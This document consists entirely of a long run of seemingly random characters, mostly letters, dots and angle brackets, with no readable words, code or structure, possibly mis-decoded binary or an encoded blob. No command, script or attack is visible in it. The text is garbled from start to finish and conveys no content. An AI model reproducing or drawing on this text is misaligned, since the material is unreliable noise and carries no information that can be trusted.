}\\<.pZ.q|<.$lN2bPk.p<fw..IVm..y.Z8k.Dgmokk<k<<4mMINkj<CvD?..zZwZ.M#m.<.M8ky.<.k<.X<.xCkEPIt..fM3lbjwHkrD<:.DSlI<sI.LNhZP.0ZIw..tP.+w<D<<Isn.mZI.NkjknfI(}.sgrZCxgiP.PZp..Dg3.jko<lgI.MaCIP2IvzkbI<Df.3JZ5jng .hoL4srPs; P<w<P.DzWlC.ZqZII<tgNvjz.fD ZP$kIlg.Zkxg.kg SZPkSNrZTrwiZEn3<IClk\'fLI<T..v6.1Z..\/k<gPNjqI.nZ<l.0op5D!Sw6IRw..<xna2n[.kh+C2CII[cgZZ<.Pj.ZER<kZ;lly.K.\'P<pkkNglgD&<il0.o.<L7IwkPIkg<be&.wk.IM<mZMIISlwtl8ZT.to.ZwPmP b.CMIJP.uZI|.IxbzE<u.KP.<.`ZYZPhis2.w.3Py^PZZIsC. hj.kZkgl wZMkI1kZlg{P<4hZTyy2EJC...EjZ\\El]k.8j.IkC.i<.ElG.).+S.Cgi`wPw2otzIvPSy.oIvZn<<lPlMcgk<h8PqvLuYIiECfj+\/Zgl<O.PskCsCwPiIZpPC<hHu].k.OCCZwgvW.8<y0P<klj.IwC.Zg3I..gk.^C<MtPogoIvsZm.gI<g5DZ^hnZ.kwGsSkgg.`Z.kk. hkek5.IC.<EkIlZ^Z <fE3pNkrC<cI.phjkmn*.ltmkEZiEkSO.<C<o{k0.<jT<w< I gEZ<.PI.vlZ<xn.Z..ADmG\\.2skg:k0t<kZ.Rl D.dMZ_.xmm5Nd.CgokMieZqZ<bv.EIbi1gQv.5cw<StN{k..n< soZnk.^..ZZk5*<w.PIDacj<..<AgsSi<<vNmuXqvtnw8igPtdPgP.gw9.M.xZZkP<kJk.mllO.v|k12gh.or.Cmkn k1mhICIk4ci<DMttczNuZ fSIs0Z.k<rvZ.ggkZg<Zk.\/3rp<wk.2o5.PE.<jn0v.Ey`kZl.<<C.JoZfyDkEZ08ZqIZ2C<ZtfCMl.0]o]EDf\\kDgl<.a<<Chkw2ktgq.\/UtO,Zz.oM.k.C.kK5jh..0Q xnFg.^fioh.ZkmkntIZ.Zl<.I.4pMIvgPg<jfG.HPk8"JbIkD]..Cai.wP<kI.jLI<fyhZd<k`Zl.3k.KgEg3ym..8n#Ca<>l0.y8<g..<jMQZZE...ggMk.p.k.{<6P[.PEiE<<l.0+<gE78.xP\/frc0dZZ <KXI.nfkGPShDIPkJI.. <r.kPkdI0P.wPZwsZnCP5<.IblksCoZ]it3IlF..g<.fSQ&<..wiacfgJ<g<cP<ZD<kmiPZ.r<hvk|N<EjoZJtCZI..xpmMigaIPm.8<.uTSllwk.g.Iiws 8y`lgp.gsC.3h<kI.h.h0&Pl.lI.C<D.0EETu P.N<oP.fPq8Z<Z<.s"PZ*.hDw.t.w IgZZ<C<UlwPwBg7CkZ.wDIIk#sgD.<kH.CvrKTpb.<dIsvwM<..t. ..w.j3.kkZk <<MsT.PpZE=.No.IlZIZO0<<I.Dgl.8wOnqTKsMI..gZk<jOZsS.0ZEck.m0Z3nIq.fP\/ZKlhkkkPY<<<ga.Ej.Sw3PEMnIJlX<E..IlZglmg<i(knC4.wkkyDImh.I.<8S knBkA.kk8ICv0IgEpwZZm3Ctwkr<Z.Il.ZP<\/PD.3f<w.P<sE4Pj<8i.k.vnSwR<PP.C_C#cI5<<jNpa5gZ^.CZZPCs8Z<.P8kCJZy.aIgyIPnv.P.IC&hP<gh^. L5aghkNwC..<uklaDkZLP.k s<sBIPEkZgEVwoCgkmkg\/H.Dw.yZol<kJmg.lm9wD<kx8.kN.wsPk8.<PljmS.ZM8k^<Dr <?]9vlO.alc0.<b.i<E.]N.Z{kkI.3.P.q<O2PkZ..*k8PP.6n\/.EkZqr.y<O gzIMk.Zbspk<.xS8.`.xZZZD<.T.6E<EPZa.<Z.sj00Hl<.<oW<wDfCnhIiZ.Rn<ZkInl gIZ8\/=.06TMty.P.PQ.vSIZ.ZshZ0p.N6gPMCC.vIkI2E.ZkD.E4PxDw..x p\/wMEkj.kCgZZT2uSrI=.0ImcDkwS4<kZCikgtZik<ho8Z.iEwMo rkE3xn.DDv2IE.aIk08.<IZ.EC5S3EkxCDcZw[gdzXoP.ZuS<8lb<1gypWk5kEk.g<m+5sIkbC.6#hl4k<<N\/.xh0i9ll.i<I.j<.tlZSCr`ZpI.nt gmi.kf...]2M..hkO<.ld\\tP+pkcMZj.klxP.oPToIg<nZ<hNwChj..fpNa.O.Jto..OIhI..kNBD.j.9EgLp.Cl.hj2khkZ.S"I.c.M<PnZP3kkwICN.csa.iZ.LA3.P8l.jVZIPQCSGZk.IY3}x.=x.MM. ks3.mkbiIuP.8.vZbg].g8IgaoF8<<Z<.P9s..6ZZZ.oE6jCj.<.ganj..lcMIub.kZOD.<IPvul..iktlPlgCNi.s>Pu.KokZIl<kIXnqpsv.y8-3lnD.mUZfkElj<NCSgguBf.XC.y+x<PPCggsig..PShga.mIgu<.wPg31 .JZ<ZPCo%.<ZJIk.<mkCnC"<rE.<o<fgND(wTPkBy<.<k<.pkP<tCn.y<Z.JE.ZCP.CD"w.W+RPZ.n8sb5s p2.uEI.koNjsnyoID.kkRDmIoPx.<<Z..N=Zgkg9l2..<JPgIT..EKz<P.g 9cGkDpm<E..cIg}KinkNE.wt.N.0<uyCS..waGmc<nzq.g .lwwkhZP<a6CrwkN6?.o.gCqpc.NLkoks.ky<Eig.j<.r<ZP+l.g.tP<ZxdPmpk<.7ZClwxlgck.Isk<wkCfk. zj.xCIL1<<.d>onIHVIo<t.g9kIy6wwkZD4gckkr2zj.O9C<2lnoTk<<H0<cg3E<ynkgq.CM<.osc3MggPCe.f.DkcP6ExwM\\<WkZZvk<<mMpggzi<C8gZyc0ZgC<PVk<Ivrfyh<<aZ mM.E.5N<knk[<0py..ZZwnd.PyPgkCuYw!INt#.o.$Ev<0o.mI\\ g.k.L<InE.so#8\/Eo]KsP.ZPxI:cm<.haI.nP2g.i.yCPM<sZwk.`@<P{wsEl.kv.gjlEI<txa<.wIp<kzIgCxCD<IZ\/I.3k.dC.v<kk.E0E<b.Cg.Z<;P..S.n<IgyZo<<<7pMZwBf4xtl:BDWzqtDmQY..klfI dcP<Zal*Mkk]npCnjZlMTNk..=kC.PgLaEspPOIPIuZI-!ymhCy.hkZm.Do<57sPgCo;ks[pC..EZ..jnZ.MM.wgv<PCPPlThi.kZEAlt_Z1k8.C1l<j.JkZ...Ew<.wTDkbCPkZ<kkqsI.SEPCZ<x.ESkPkU<k..ih8+.Ea<k<.k@C.mhdgkwISks.dc .lkwh.p<S<U<I<<.EkMw..tnhE.olCh.sPDCZ..hq5II.<<[n.CpZ<Ilg.CCt\/ql.CHJ!kn@pU.:<D<+..MaSZ<0<5Pv@kk38IyMt.kbk<EN04Z.AsBP@.u.cv@tkEmgKwSphY.rkk..<.h.P.<=\'<q<Dns ldIUMpWlEZoNPZXNkpkIS8ES<<0PDwgPCPX7<<.jZPkv#TZkwZl3SD<x^..M0kkBdkC PgECS<vJw.iHPFC{<LqpZI.ft.k-<wmPECakwZ.EIkku>.Zgk0.<\'jwIhng...bEKjg.tgQ<IuY.SWkC<Z.CZk<Mmnt HizB<I.iqigEa.%eSvkk..I<gEny, r.8MVD<KpkI4.%.DUDnZgL}xyi#3n!k0Zq3Pgm3kyNPllC..ZI<ik.pZj<ZMZ.0m_nw<AwP.xPphGPbzs.I.4.qZ<Zj<gfo..gPSg.1k^lw. gkgP\/<zkI<lJ.wh<xp.w.3<z<wkDthoZn.<g+hnSav.LPC.ICgk <o.I2S.Rgh<.\/swkkug.M.k0Zw...h.oCzkbkvx<..xI.Zj<IkwZgkwC<Nv.jMkpg<hlCgExkNPkNf.kn0.kC8i.h.I<g+kk<eElw.kcg\'.0ZkkhC|Sg\/I.dg<y.<<q<cS^hdIIZxC\/...ICD@..@ykE.CS2U.k.wkC0;.sx\\ZPl<gDP[kwP.wI@dZQIls.P.Ek lC{<nnvg@PkZkqy.oe.I<Z gsonwk.g<a<<ZD.wxZUkZx PEZ.n.nh.<Sm#kMwg.y}IoHol0t0P.k.kHZnqd<<Ksk<ks+agsDkaM.ywikZZZZlw.DEIS.@CAgtp%ktg!wlhkIIZyZzCwwM..yEZyI \\C.kNN\/.< ._Ck.Z. <tIvgSCLw.h5ll.qc.tkkg.Pl8.ZmyNmZalPu.ZIqP.Zl.j<nP.Eof.2Z.:lKpZ2y.g[..ElwPl@xc6+T<CZ<livIdri.IktlP.Z<N..n.P.=wZqMZPiP*fCRlj.m2krPcZIC..CZ.IdkZ<gN].ltflIM9Dh0k.DZhpk0k<5xk<<<9w..Mw=PZm8vit.&hlSo+pxC3krhCfp<Ig<gDf 5pkI<Z..CNg\/.uZkE]iPl<lOtkgIPC<mI#CY8kVtSD...k2I.l2v<SCP.k....Pw.rZISvgu2tMl.I.omr8.f<cwZd.otqSCwyk.Ih I%yIZxv<KkwPxDIWD.kgjZom<Ck[ZnIZDI_nPIP1PDkkP}<Px<kDlS3wgh>.wk<.4w!|ZbNwE4oMIa<kk.l\/iE.<<tk6N<+I.wEKZ\\xNk+NEgh<`gkyOkkxZ4Zn0ggZ.gN..yiTqk..ko^xl8P}ZjIZ....4TnIPP].k<<ZPg tWkkkjko2d.a<Z.5gD.<k.ZSkk.dj<<PA7ZK.N.kiqEawc.yi<tkr.klZ<h.\/XI.It.Kog4<y&DnJ0<.[<...ZUC]mk`<\\I$Zl..b.oZ Z10Ic)a.fk<I<s.kPZx8_80ZI.gI4Z.k6uC> .Zl)wxEZh_Ck..P%ZI<.PqkZ0.<<.uZPCKi.NZ<SIZI.W.EjhkCK0\/0IC>PI<Iy.EtkDh].q ..5lIRvPhh3l*.C6<mtKhz.rIc.SCn.<<kZlZYjP..doCCw.hws38hqIEuGy>owPII<j8iZww<b=...hqkk+wt akES.iIzi<.k.I-QkZsd.lkI.MoIMwECY<q0[isoRP5Z<ZIli0jS<Ntr.4<w}9<.Vk.<xDE.Elfks.In5w<gCg7ZJr..PDniPE.wg CSZxx..Ut.dP4hs.<<EoNjJ.E<g4g)k.o%Mn<Cr9g.lPat..wXzkwx.kIiN.Df0ZC80.n.crIDnk5Iegk@<.<gCvS<jZwl4EkqZ<EEowEkk<ykIk.I.<_kZ<.OZ<CDPiykvIqJEDNP<<Sn.Js65IClnZ13eljaZ...3.K..lE.gm?ng\/ym ZZNpRsmhrgkZ o<kf<xI.$sZ8vgKoCLId0uEZlxqc<PEIIPDkwKZKHnIjx.!knkZqwJhwU.j3iyIIczS.<Cm^v.CS5<rgp.1.t9lgLPsvhkygsklZZH5.ta.!<Z<9qpC0x.kt<.Zk3..jz.Nk0.nPP.PIkZwkP.!q.klJokCq\'<Ds..l:Ihi zVPCPEZZgZZi.edn\'gEInZpZwP..Ex4sHZ..lKgkphh.1<ZkEI.ldg<i<9hkZI.l<PAwk.hbklh(I\/<M8i<<J,3kJ.".<`h<5..3to.6wy.k8..kD...P3xx QjgZpP.<_onB.Z.gk.ZE<CsQ9]?j.Dk.Z.l.g<ay0N#w._kikEkC0Cs3F-DgkkckDwsgwEwJP<Zlgw.I.EmPIwiH.E2I3l..n<vDggo wf<Zg<DTCIfC0k<@gkDDj.DI<.Lpkh.MDkqRx.IP.E<Dkk:<C.<.<Znx<Zga.\/C kNZ1.kCIlj<..y..G+kkL.l5gCwZk<PlCnk.gZcD..MgkZuhok9<JtHwPom.Z<McC. <wPE.Z&IEwmnD<huen.rj.E3g<xj<wggl<\/DHglwk.Z0sk.1<tk.PE8ZCP<ghk qZqk lnCc\/Rs.9wI.Nu=<ChlI.gd<d<oa{ZN.z..vZ<g$a.3\/<kd<.Ekk<-PZwZZ"z kCkLN{gkk<...gu{wZg.al<.kagkPg.ihlp.IP<.P.iDw..IyEwdNk.sZ.C\/D< .pbwwCM4fM<Iw07..k.vPI 8SD8ZCSkg.pZCgKSog0.IDIg...mDICM8I<v.<vl.wp[=w.Z<ZM<Z<kOk.ng.Qo<kfZCIg.Z+.k.ECkZcg8rfk<8sIlk..+iI8.UpnklpXCsKz.gEk.#DVkg.ec;9nnpNC[kk<.<D<ILPX3.<gI!mCgtDZski<D.El6..f<E.CgmDkCx.0I<.g.i.5D0ssg<OQZPk4lhv8k.s.<O<lar1ZEkl|9m+1..h|h8kM<Zh..Iz<s.GBgjiiCIE.N.kkI.dhv98zkw.t.URNIgl.kC kkW2<ZarEmkkj.k.zDEChI<v<wZD<CgSlpk5EtPgjwUk8<j.. MD.sInd<v<.glu<j gkDZI<kI.kgCNDga.oSICwxgkC.I.D<ZwC.lDSPCP.ZZl$w...bh c60MlDg..n.g<2.w<qgP.r.kCrCCkoMtwC<ZPh?k7G.. TM.k<o<E.Zk02`t,jZZE<wy+g<Ovp0s&w.<<k<wZwZ4E3?ZPIhp.1CPPNkPPyZGP"IS4Cw<gD<tZZ.Z.3kZC.fZrIT.9.<kZ. OUo..kwk.k<dk,.eCkG..C<.DguaCT+woyvL<wg.bg..SP<3kFTIkZ-PDS9Y\\<?.ZEN.k5.k6yC<Im9`.i<.w.[xPk8mI1ol.I.OstPki:i.hIS....nI<kkEwo<a<E57.owykjnTNvIIkpNMAgDjZ<.la]rmZkp0ygakCkacCn...<gkZkEd<goykgp.S<E2Pt4x1g.w8g8..xD<g<8tl<ZIVM<IC. w C<kHCQi<.hg<...n0lk1.f.kp0.Zilc9aI.<h|.C.kk.rg`E.PN*Cwn<ppZZ.lI.4I<Kjg..mlwIl0Wr<ihEIw.o oE.kIswmZIZE.3Isfk@ZMZcy6<.kg.EwsP3<ID.kj2Zfkv. I 6 ZmDkkpk.MmPCP.IP.krI21CZP.Zg<<ZZggYD<ckn92wCD.CP8kIu+mtlirIggCI.giZCk.w\\O.ZZ<+!dk.ZNODoIrhP1<gZPvZoraC.PN<CZZ.o\/.lswkq.xwI=ihkZI .P<zk.o.SIkMPVyiVuiZgk.I<.sf.<dpg[gyECo..ME<.lPPE..3kn]tM<.<IC*T"I.SEZlgr<gZZi0vS.Rk ogqZZg.i.II<PP<yI8Sm8."<kNw<Ili0<2.iw<z^Mt.6.ruII|KZgm DTl<.j+\/iZmsC<kp8[(m).Isg.t,\/w.LNu\/3sIu3Dov.ik\/lwtQIp08lkul8ZiI)0I5wIl.l.<ISDlk<(Pk.C^C<xZH0<<gh.o.nkkqwZ..I<Rcr..Ml<.IZk\/..lClPu.js\'cWMLgxdPD.j<)gI.ZUwN<l.<EZgk<wh.<ZPk(qk.0gWGZNl.mWZP)yZ.PvIEZImi<L.kgnco)o<x qkxHw>S95<n(I{r.mZ@.xrSZZ<4<GNIn&lEu+i<..iCyZ0nP<i<7C[kws].Ikq<l.qWgk.ohhP<gCCSZZkZdhC.hS<<gcEZtC..skZk0<<I\/iElLo.zooP.<EwnY.C LPSPgf.g\/.`k<ZlhIvLMsZwMIC*<.Rmx.R.<vCgt<g<g<].\/vZl.OSIhcKjr.ol.l[Z.l<o>o<g<b.w.vx8h.Z`C<4Ir.gnrP. D.<+$or<.kEIdxgnC#2Il3MCg.sjMIEkgXw>I..xiyfu.Zt<rMkgEPtZ.kIUIw<nuCkDPq kiPq+P<.IiE.mjnpCS<ikkd.xMi.g iI<EHjAtg6n fM.c.w.Nwh.hD_l.C.m.oyo.g..IXEI.@JZwy.i<.gE\/m9h8pgoykZIb^t.vhwlCEpv<wj9o43 l.iUZ..cDCw>pIZxtP\\.Zr<kPaIEo.gr5dxqI.P|\\ Rl0jZZIgI.V0S.IC8Zm.g.oCj <.sZnEq.NlM:.vl.w.kg....H.ODwD.Jhkdr.gYjw.kZIt]cI.Mrlh<.NkEI4Z9hI..ZgN.kpZ.g9Ql<^k.<igpnoiDP0.cw..5.<.Ih<[.kpMmk.d.gnZZnuEQdi...Jdkb1.yg.ICkD0wEkl.jipd8D.gDhZ< .cDAxwPIgov.z...<8...ZpwwP.3vihe<>Ts<;x.*$0Suskx.PZf.gX P\/C:Jkl.gC.Z<w<oZEpleckT.<as<lP.Mk...p1ky..><I(.oPh80.nn0Z<<.gPmg<hk6j.Z.ClIZwgMnDPZnDhp3t<k}.g%ikk.kgE9Z>ss<gcE.<t7xIEZg.hZiNgkkZ.VECvwyk-oZCocmkl.Zgg<<r.r.gk.%wDZPEkIq.C.g.MNtekwhi0 Z<kMN83k.4g lI.<l0...<<.NgPptPwJPv<DE.D\\.<.JkEkwEx.y8a<ZZs 6lNZ.EI<wPkzbHkgtC..CEp.k.ZnlgI<ki<..Ig.<V:k.<<..kl.qZkCwx.j:kgETq+ZkA<IZ.Iko-13<.kPkgI<.C.l<lIlZ.S.Pn<Zkg.j<k0.$.I<r.qsxaElkQ<kCIx6@...CS.1.di6.< KVZP<k<_.5k<DPc4jl:A6CgNPCigSLDnkE\/<3.s.kS.kDp.nswx<kgt.g.ng;1y.PyZkZvI<.DCIjS.ss.lp2g<ci*Zgdk.Imt<..k..n.kI!gEh.1.SN^k2s<;Zk.Qw]gsCN<l. wZPm<i0d<PCs.l.PPk.Mk.avk.D=wCC.PdzkMx.Ew.lEtiZZnigkC.D<Plmtm<ksgSIym..E<Pk<tnxgSCl<Zs8CtgtHanqPjkkCw%Zl$CZMEhZDiIkN ]<yd.wN<oPk8_lEXgg..1!k.xEClv#.hZZ<Q.j.Sp"hP$LgH<?sMgC.nkIkkl.IPCNDkZl<E..ZEIPvNk..g.qIZPP.woh.PwM.tZ"+gmxMCtvrZ<dTygEagghgI\'ZT.c.mC<b\/d1jj.hyCYZ1.IgkpIs7Cu0DMt.y<MwN<\\P...kAw.Z<P..<qm.ICINEDqigV4kk ZP 00E<gIkg <woyl.<k<giP<.iIE.7xZflZ\\Z<qIlkgkMt<ZZkZl.k<[o<BgzVp.Jqt<wwZ.qSh.3xEi... P..IDwwEEk0-SCCgDg<:P<5NgPqrCwlvufkkO.IPD0eZ.gIZi.kP.gg.Tz<DDIDnkCZlIo.ExMaksak<v.P.Z.C<Cllk+..0<<[kkEgNqM..HE0r(E.wP.ikgeho4r.k<.9lE9E.<CYy._r.o.I8. <E9Ev.iMok8k.FZY8I<skf.<IENk.tIyPkhc.w.Iwtw<.TqZn<<kP..ZItJHZ.spwIwD.gaIkZ EPqgw4lyPEkJ...3yEcmLSg<i.jgZIhCi<gZ.Iw^hqsI..I..y\/0.h<.+kbvIIjP3Cls<gdLC..jT3oE<.vlkhpykCgsC.plgCvplg0INgkOEYnIikC.pC<.i.k<ZkPrpD.<wxP0I.Twll<!N<.q Ct.#<<eq7ZX flN38.wP1CRP.<x8aqS..nukI.<kIP3vw<bZ.n<l.t<w.D.M.ZipI..j..PlogZD.1CqoNZlscO\\b3k.Ikk<c<gD<..<kCk.19kMJZfCIiip.<k.klIgZh<ZzgPgktEyCDcg5.Sg<{Z3I...cCiQmCqii2<..."x .v8Z=ZMs.wxwagy..4So+w"Z09.PqZtpPa.ktCnPMVpkg..ZpkCkr<nkkfEi<1gCCCk.<=g EwlMoqqZl<Pr.t.<p.k878.><u.<k.7 u.Eo|DE<ldkhI8]lrx.n<.h@P6l.miCIg.<\/<2<ZIglggPI5<.Z<Z%<k.n0gIxIw.xl.Nwe.fZ\/ .nOxEkj8.p<.I<kC..DyJI8gCE<:sIw0..D.<Sn..ekX..iwEko;vPId<.8.gukoEZvgDvoo<<ECM..I<k.gEx4kP m.I<I.4.4.dkS.ty yZDslIqopN<D0ZZIZZC<wu 4ky.<p<..6k8kPn<Cgw.n3bNz5xSjoD.lk3lIP.D.<.kpwSZiOCNC^xDnjN<<w.tqhoCOZotCf....IZCP<.wmP.MIfk s..h?<N0{e.Tx4kP.pol.m.gZIkt2<ppIZg"<ta<hNMg.\\hE11gkt.kkHk@i.tqp56kkkwEgqD..tgIu.DZ.EkkEImk.o.s.IkghqIig.{.l.sQwIMxMl3C.wIkhgjZwZZkC.=%gkk)DIE<<wZ*cTKmDMgnEMmyE<skF?t<JaZS<jfwI4kMmyw[t<j$<kx<k8Cg5NgSPeb..EI.EI.JP@.<g.E ejCkpgg<ssIqh(oZ.igis4<Sky.jk.Z8.kM<.wD<Ek2wkkZ.tCIP<.CZ.Ew.EIJnlIh..lDZY.<35Sj..w.IkPkTit\/ZkMZRwq<kn.w<Zx[lEvkg.TzC.ZIkMZ.[.8MI4f..=gytw8MwC.v. <Zlq4k.k.g<Ef<h.j<.s.PZnvu.CN<g<O6 K<gewk\/4M<Mh.kZvCeg8.g 0k.ug<SgohZ. <..-|j@ZSvPI ESZ.BsHx8w@Ei.pg<kM<wl<<x.l.ii.Ewf.pE0cD..nJskmWk.CIE^<Jy.i.Pi.k.MSs.Tl..<,ZwdCCtCg<<k`.kr8<<<CySjD<kN..1CcIyqCn..Ssggl\/Ew\/.m.Ix..70gg...<wKSl<7.Pn.d.PTIZA(ol<oZIE.gZ<l.zMthv8lZ<:Z70sSCP3dj.XikI.<<vlKIiZ.<1l0j7CumlgJg.1ZIZSEa<MPM.djg.k<P.g..bdCg.k.E<hw.Zk!.p.rPPk>S0SlgpIgkd.<<<\/hy8.Id-k<wk.kaE.C.Cl.I.<.n.If+<h.taIgkgZw<kmor..gEIuk<SCE..Bsllml<Dm.tgwwglZa.Cs2.IkCLz4KgwIZP)tIm3PIIraN.lZL.PZkiZZw2wgxKhI.lo.3.g<3k<Z.wm.<.ujIklI.K.ZZ..yy.RD;"m4DPjmgPj<yg...irfTvNko.ZDkoEk.g.S.NPgZSj$CkkZICpw.PP<d.3x.k71.<<2..kaSwqC. .C.Z.<Cccl-jCEw8t.E<lqgPoM^.3gMZ!.}v:o..HnHrbPk9<d.klp0.NZ.p8?4oI<ZEggklk..IA.gf.k8<knI3ZCkC.uCB,umg.Pu.MgZk.<l .z<.l2Kl.<srNs. MZ.gI< sE.SM.Z.PI<.8igEo.dsIjw]ZIg<lo]Eqky.k.hw.<k<<<P}kl..$..k%<OZI..PurkkSNZ=yDnX; 5ZokCmh2\\C*.sI\\^aIiw<gP0n.w<<CklPZi.kDlu<<wyjZhmIt.tlkIgxg<.<n#<awsZg8vC.PC..9<0.8<Cg.k8<8<!CI hs<kt<NwDvoNSgE.v4gCq5I.d.P\'HKPflxg0tP.k.n[x.\/ak..ookCM\/eNgs.k4jD.gkk.k4hM6.lw.dNjPP0E.8Zkwv8E<P(.{Ziwk.l3k DzR.Pp<gbNNks<P?D.z.?<npCICZ0gg.0<kNPgjE..qnjkN.qjjDgZkt3Pmp3n23<.I.4<Pj<<ZPkvnYN.m.E8w0lEi.x.P%2.ZY<5.P.s.0xyd.C<ykEkikZIkwju.Zv8.CY.CE<pEkg2Mhy<D.g.nN{Nk.g<< s<Cg.sIw.MEk[rmkk2<r.lh<<j.<iP4..Egglgo=i<Ck..gSZkNPN.gwjPCK^h.koCkj@gwSkwFrETwVTghdI$tgZtB.SzEcbx.foCklld.k <w7nidnKCIkEvw.El.Ia.<N<.<,.ilZ.mZDP<Mxg<pCaIZ..l3vg<.`.lDCCCI.Dol4ev4\\P<koIx<..Aw1MI.<EI.iEglC4.Z<Ew4k.t.Z<flE.BY#[3I..<.s8DI<y.C<<hliEfI.k$Z.NgoCNZm.oC` tul.xZhKkmEkCn<hvZZlDpZBCgiM8k.N#.<<fC.<.lgjkh .E<ZnxZi.<HglJI3.IkZ0kEMgl.<.sCZ"CkQwIlk.nk^I.8Fk8k9.8lIg.gTP<m.qxjN5.gEPC.Ykt.0.=3mCi..mInhN|.hk<<.kgoI<kPjC.i0fo2DZ<.kgki1i<wIjfwHgDmnPgZ.k.Pwk<<uw<QMk!3ZKcZ6<ICDW.M..S.mio.Zj2ugwZg<Z_IH<kk.<yZ3l<Z[ey8oyqZ.JeC&9f.J.C.oggT.V Ck._k.swClkIEgjCkwICC.. cI.g. <ewIRCdCn2I.ZN;.\/<PqIMBplnklgsJgx.EkN.}.k.go.<f..SkkIo<nZIg4i.hZl.@uQ.sg.<Rk..Zg<EEKqcCLn.8Mk iZUs.hkV.ZKnkIPm9Mg.zEhZgPSpZ7-Dk<[sSnI2wC7.l<ywCw0PmP1hIg\\o.9v.loc.v.<2s.DoqCIpwg=.<.xZFCyk.JEo.PC..l.8MuZeP.cpZo<g8O.uMjCE\/mm<VItOkkDo<<<5 OSI<g<l.LE.6i.lCZg<nxT<kE.gIw<Con_ nhI`k<<5w.oJ<<PZPgk.CwvD\'Z.C<C.Ivkyl4.Z IswMeh4&I.<n9.EMkCLg3p.h>wmlw<w9glDvotcCs..wlq.9.Tc4j.mEah5<tIp<.<0CZPC<`0P!...PCcMw.glMgk<..gIpwZDCwuS..q}jjDI0.gZZvgfIa.El<fRlMwoh.CNE.CI3aC.O.LelK<w)InlSA"gIIg.P<qa<Zx <wIkZkkC}<9aO.wvkm.ieIDvbSx..4.NoZ.k.d-kCc<kynZkgPvP1JkIXnCw.dPsPmk.kmPkqwZPP.PET<.EE.t!3S.lDT.ZkNnZ6wgDgNw<wg<p-<vkl<olig.\/Ps..wkxko.M.<0..ZMe...N.PlMZjgqzh_tDtiZk.oo9g8l<Er<<DgP8c.k Xz.gEZksSE.I=INlTMPylDZ9kyZPkwDxPfySxP5wn<|P.Iy8ka.wC9iM.ltjIx.k.<..E<CCkgikJk.v=.vrkgt[kI.sk.<ZEw QZI<P ZZE.h6.CkCkDqkoI5<dw<n<Mc.NC.ZDogPI<iiw.kn.<.k<WoI.@cxb0D1<h<.0yw.#n.p\/$I.IkP.CPlgsjxCZ.C.nDxxvkIg.JIlz<Q.nIFD.kkq<gkPClfdD.<m-PM.YB)8.qkgg5wklp<MCkQnIkgnZ<ws.kNq3<0<ks.PkM.PIZ%T^"xgLOk5cHCy<k_MwZI|g.jlk.hInskfoDZ..k.tkk<r j4Kg..DokkwjnD1P!,Cx.og.jCt sLtbhPP._s..iAqIHsh<fPnyZ.oCCP.ZD<Z<0DxTP.gCC&DPgIMk.DpZ..C#FcE.kQ<(k.Pgrw`xtE4... h.tj<yg.L_KZk0l.kkv0.w<Pf.k\'hJw3C8z8Z.`rEk?8k.w1eg<.S!<<.Ml!PtlcPY.Z..nk8 cg.t.w.gj5UD.g<gK<g0k.lzkPu0l0w6<I.7giw.iHkoF<kkpt.lvXkpwpnkntl\/80.M{kog.t.Bs.nwC NDmgZ.VtyO<._qcPifh.w.f.<kpCD.<IwDyu.EM.=.o.&. w5k.nZ{dkI<PD.<a..Z<.lwYh?|6h::lmk.CwqI=<<}<E<SawyE.Ik.<g>.9p9MN8<iqv.0ZyI3P3miCI.tIDPk<m4Z.w.DPwkZqM#t=l.P%.<<P.6Io.&8REZ..P.|D..cv9o.sEPLZlwfZ|.hP<nu<<<.kKhtCMjts <I\\8 CoUc.CgwugPC0.g!D<w0SlnsP2aEikkqC C<xCygPP.PSoZgawe:Eko...Z.niOlMg.w<pI.CoI0Zt.SZ<.MZZk.Iw0."GZynjuPvxP:PCE<gM.0vgI$CygBPl.(80O...HI8lVMg<kD<EL3gPz.PIMl.fZ{sg.kaolqI!l3..Z_0..nI<IsE<ZEJ<joNPP1E34E<kZ.VuM<kII.Cgg.xErk1.Ehw.3<Cb kq.n9ZgkLqZYyG g.Eok mDyg,nl .wD<gC3.xuhI>k<8E{.l.RZk lc<nBc1g6Eo.pm\/fidKn.nkM<<kygPEkn.k )Pkt.6Z5a...i.DgkZghgZCf<.<Z.Mv.op.v<Hm<aDka@cx<..kjh<x:0om..A}<Prjd.NzNNPkPwNp4cIIjtmptg yP.CdZw4.Cpl\/.P3o!Cou.i.t.Pk..liu.I.ZZjCggJgkn.p5Plki gTiN.<gINgwDNwjnhvPx.zcn0z..E.D1.<uIEw9<.Hq3g.i.EZ[E<oICbWZpkky5.ZNd. wgs<.kc.CW< .kEDg.P..ApI+xk.gwEq0.g<gkP..k...lxI<k8PxT.gtk<hMIw <Di.kk<.u. I <DEghk<pN0Jot.4...gyp$)Z<ko6ypM.<1Zk. TkCImS<Cq.cglh w.C.m3I.ol 0E.vhlo.P.OgJxE9p.f2ImIa8bhPg 0E<eEZl.SI;.iCCKg<lwIq.Pi.xg=Zig0[CEM8<ogg<kZr.Swfxik_i<TgoovEI...w<kEx0Cw.P.4Zf<Z.g.CZ&mi8kkDZZn..N.0qkyZb-h9 I.ZM.8fI k\/ l...AtvkawwD<g+n8Nyii..l .qIv0x.kK.Pug..nSm<vy.hIE.gE.ZI.NEekEEIZ Z<Zfr.8wE<3eyI.PwkI..i<PZyp8oDnlM#.ZJ<gLy3<IIjukmZMmC.c1.SCIlE.i. fxk.2l.Zi$ktQ\'.gIgowkZ.tkifp1PEqk0.IZ..rivCSgk.k.ZC.x2p.<ki<NIIwdx.Ngi.7l<gZPz<E.Mhy0koS}<q..b.lZg|.ouk8.yamw;l.ilJ< s<I\/.<knIl.olIP8XPswCWR.3C<.IwIigwx8D.k`.Usgw<0.Ix.gER xqZ.Cx ZZn.WIZI..gShjwZdfkkqk2pfZgss6 ixCajS<ijkkmPKn, c!...wwm6I0iNkP.wCV.hnCqDj?`mZxwC,lNXkqP.j.kPRwlotIMZUZ8ZwkpC>.3KI.0.CC.Zkk<mf.+C<zsZ .EC.<}.ks.mP)EqC<NZwW2w.= |gu.ooU.j0.CEPwII3g.ZIZ.<.;0<MP<Zos.IVZ  .nZ] w Z<lyqgy<8ESEk5P.Z.h.goGg<u839l<EiqI\/GZgj.ll`E;k4<M"lsil|Ekdk(wkAkZIw<i2..wZhlCku<ikC..Es<miiko.w.kk#I.vW<.I..PgO0qg<cgP.9I"Z^y.j<03q2h?ppE<okIkxllfP.wZt.kZslgi8u....kXClsEg.C2cX\/v3gI.rn0g<jwP.lhZ..9.gi.:Zeg<3..EkoNM?..jPICPik d.8lZSixloa@..u_.cKUl...tlx@k <4<.vgk?vglngYw.I<L 